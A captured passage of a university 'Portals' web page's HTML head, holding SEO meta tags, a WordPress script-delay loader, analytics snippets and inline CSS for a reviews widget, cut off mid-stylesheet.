

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windsoruniversity.us/portals/
body_size: 82918
content:
<!DOCTYPE html> 
<html lang="en-US" prefix="og: https://ogp.me/ns#"> 
<head>
<meta charset="UTF-8">
<link rel="preload" href="https://windsoruniversity.us/wp-content/cache/fvm/min/1768307648-css9caab419d0bdd1dc441e1710f8a431dfa7eb0c8559f4cbbb47b682cadcd62.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>Portals: 5 Essential Resources to Enhance Your Academic Success</title>
<meta name="description" content="Discover Windsor University&#039;s 5 key portals, including Moodle, Student Resources, and Transcript Information. Access essential tools and guides to simplify your academic and teaching journey today!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://windsoruniversity.us/portals/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Portals: 5 Essential Resources to Enhance Your Academic Success" />
<meta property="og:description" content="Discover Windsor University&#039;s 5 key portals, including Moodle, Student Resources, and Transcript Information. Access essential tools and guides to simplify your academic and teaching journey today!" />
<meta property="og:url" content="https://windsoruniversity.us/portals/" />
<meta property="og:site_name" content="Windsor University" />
<meta property="article:publisher" content="https://www.facebook.com/WindsorUniversityDC" />
<meta property="og:updated_time" content="2025-12-23T21:53:52+00:00" />
<meta property="og:image" content="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png" />
<meta property="og:image:secure_url" content="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="portals" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Portals: 5 Essential Resources to Enhance Your Academic Success" />
<meta name="twitter:description" content="Discover Windsor University&#039;s 5 key portals, including Moodle, Student Resources, and Transcript Information. Access essential tools and guides to simplify your academic and teaching journey today!" />
<meta name="twitter:image" content="https://windsoruniversity.us/wp-content/uploads/2025/12/port.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<link rel="alternate" type="application/rss+xml" title="Windsor University &raquo; Feed" href="https://windsoruniversity.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windsor University &raquo; Comments Feed" href="https://windsoruniversity.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Windsor University &raquo; Portals Comments Feed" href="https://windsoruniversity.us/portals/feed/" />
<meta name="facebook-domain-verification" content="apq04l7xe3o8h8fay0ahysz8jk5sps" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
<link rel="stylesheet" href="https://windsoruniversity.us/wp-content/cache/fvm/min/1768307648-css9caab419d0bdd1dc441e1710f8a431dfa7eb0c8559f4cbbb47b682cadcd62.css" media="all" /> 
<script type="a93f32540ab9888baa03ee32-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type="text/template" id="pvc-stats-view-template">
<i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
<%= total_view %> total views	<% if ( today_view > 0 ) { %>
<span class="views_today">,  <%= today_view %> views today</span>
<% } %>
</span>
</script>
<script type="a93f32540ab9888baa03ee32-application/javascript" id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css' media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<style id='classic-theme-styles-inline-css' type='text/css' media="all">/*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style> 
<style id='grw-public-main-css-inline-css' type='text/css' media="all">.wp-gr,.wp-gr *,.wp-gr ::after,.wp-gr ::before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size,16px);font-family:var(--font-family,inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color, var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap::before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important}.wp-gr .grw-content{position:relative!important;min-width:0!important}.wp-gr .grw-content-inner{position:relative!important;display:flex!important;align-items:center!important}.wp-gr .grw-review-inner{height:100%!important}.wp-gr .grw-header-inner,.wp-gr .grw-review-inner{position:relative!important;margin:4px!important;padding:16px!important;width:100%!important}.wp-gr .wp-google-list .grw-header-inner{padding:0 0 16px 0!important}.wp-gr .grw-review-inner.grw-round{border-radius:8px!important}.wp-gr .grw-review-inner.grw-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.wp-gr .grw-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:16px!important;height:16px!important}.wp-gr .grw-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.wp-gr .grw-review .wp-google-left{display:block!important;overflow:hidden!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important;padding-bottom:2px!important}.wp-gr .grw-review .wp-google-feedback{height:100px!important;overflow-y:auto!important}.wp-gr .grw-scroll::-webkit-scrollbar{width:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.wp-gr .grw-scroll::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.wp-gr .wp-google-wr{display:flex;margin:0!important}.wp-gr .wp-google-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:var(--btn-color,#1f67e7)!important;white-space:nowrap!important;vertical-align:middle!important;opacity:.9!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.wp-gr .wp-google-wr a:hover{opacity:.95!important;background:var(--btn-color,#1f67e7)!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.wp-gr .wp-google-wr a:active{opacity:1!important;background:var(--btn-color,#1f67e7)!important;box-shadow:none!important}.wp-gr .wp-google-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.wp-gr[data-layout=grid] .grw-reviews{display:flex;gap:var(--card-gap,12px);flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.wp-gr .grw-b{font-weight:700!important;white-space:nowrap!important}.wp-gr .wp-google-reply{font-size:14px!important;margin-top:auto!important;margin-left:6px!important;padding-left:6px!important;border-left:1px solid #999!important;overflow:hidden!important;overflow-y:auto!important;line-height:20px!important;max-height:44px!important}.wp-gr .wp-google-reply>div{display:flex;gap:4px;align-items:center}.wp-gr .wp-google-reply .wp-google-time{font-size:11px!important;white-space:nowrap!important}.wp-gr .wp-google-img{display:flex;flex-wrap:wrap;gap:var(--media-gap);max-height:calc((var(--media-size) + var(--media-gap)) * var(--media-lines) - 2px)!important;overflow-y:auto!important}.wp-gr .wp-google-img img{display:flex;width:var(--media-size)!important;height:var(--media-size)!important;cursor:pointer!important;border-radius:3px!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.rpi-flx{display:var(--flx,flex)!important;flex-direction:var(--dir,column)!important;gap:var(--gap,2px)!important;align-items:var(--align,flex-start)!important;flex-wrap:var(--wrap,nowrap)!important;overflow:var(--overflow,visible)!important;width:100%!important}.rpi-col16{--dir:column;--gap:16px;--align:flex-start;--overflow:hidden}.rpi-col12{--dir:column;--gap:12px;--align:flex-start;--overflow:hidden}.rpi-col6{--dir:column;--gap:6px;--align:flex-start;--overflow:hidden}.rpi-col8{--dir:column;--gap:8px;--align:flex-start}.rpi-col4{--dir:column;--gap:4px;--align:flex-start}.rpi-row12-center{--dir:row;--gap:12px;--align:center;--overflow:visible}.rpi-row12{--dir:row;--gap:12px;--align:flex-start}:root{--star-gap:2px;--rpi-star-size:20px;--rpi-star-color:#fb8e28;--rpi-star-empty-color:#cccccc;--rpi-icon-scale-google:1.00;--rpi-icon-scale-yelp:0.92;--rpi-icon-scale-fb:1.125;--rpi-yelp-empty-color:#cccccc;--rpi-yelp-five-color:#fb433c;--rpi-yelp-four-color:#ff643d;--rpi-yelp-three-color:#ff8742;--rpi-yelp-two-color:#ffad48;--rpi-yelp-one-color:#ffcc4b;--rpi-yelp-radius:3px;--rpi-fb-color:#fa3e3e;--rpi-fb-radius:3px;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='currentColor' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-stars .rpi-star{display:none!important}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:var(--flx,flex);align-items:center;gap:var(--gap,4px);text-align:start;z-index:9}.rpi-star[data-rating]:empty::before{content:attr(data-rating);color:var(--rpi-rating-color,var(--rpi-star-color));font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important;background-color:var(--rpi-star-empty-color)}.rpi-star[data-rating="1"] i:nth-child(-n+1),.rpi-star[data-rating="2"] i:nth-child(-n+2),.rpi-star[data-rating="3"] i:nth-child(-n+3),.rpi-star[data-rating="4"] i:nth-child(-n+4),.rpi-star[data-rating="5"] i:nth-child(-n+5){background-color:var(--rpi-star-color)}.rpi-star:hover i{background-color:var(--rpi-star-color)!important}.rpi-star i:hover~i{background-color:var(--rpi-star-empty-color)!important}.rpi-star i,.rpi-star[data-rating]:empty::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star[data-rating]:empty::after{background-color:var(--rpi-star-color)}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars{--star-size:var(--rpi-star-size, 18px);--star-color:var(--rpi-star-color);--empty:var(--rpi-star-empty);--mask:var(--rpi-star-mask);--stars:5;--icon-scale:1;--rating-scale:0.8;--gap:var(--star-gap, 2px);--stars-w:calc(var(--stars) * (var(--star-size) + var(--star-gap)));--fill:calc((var(--rating) / var(--stars)) * 100%);--bg-size:calc(var(--star-size) * var(--icon-scale));--bg-size-x:calc(var(--bg-size) + var(--star-gap));position:relative!important;display:inline-flex!important;align-items:center!important;align-self:var(--star-align-self,start)!important;width:max-content!important;height:var(--star-size)!important;font-size:calc(var(--star-size) * var(--rating-scale))!important;font-weight:900!important;color:var(--rpi-rating-color,var(--star-color))!important;white-space:nowrap!important;vertical-align:middle!important;padding-right:calc(var(--stars-w) + var(--gap))!important}.rpi-stars:empty{--gap:calc(-1 * (var(--star-gap) / 2 + 1px))}.rpi-stars::before{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--empty)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--empty)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important}.rpi-stars::after{content:''!important;position:absolute!important;top:50%!important;right:0!important;width:var(--stars-w)!important;height:var(--star-size)!important;transform:translateY(-50%)!important;background-color:var(--star-color)!important;-webkit-mask-image:var(--mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--bg-size-x) var(--bg-size)!important;mask-image:var(--mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--bg-size-x) var(--bg-size)!important;clip-path:inset(0 calc(100% - var(--fill)) 0 0)!important}.rpi-stars-yelp{--icon-scale:var(--rpi-icon-scale-yelp);--empty-color:var(--rpi-yelp-empty-color);--five-color:var(--rpi-yelp-five-color);--four-color:var(--rpi-yelp-four-color);--three-color:var(--rpi-yelp-three-color);--two-color:var(--rpi-yelp-two-color);--one-color:var(--rpi-yelp-one-color);--star-size:var(--rpi-star-size);--rating:0;--gap:4px;--radius:var(--rpi-yelp-radius);display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--star-size)!important;height:var(--star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp 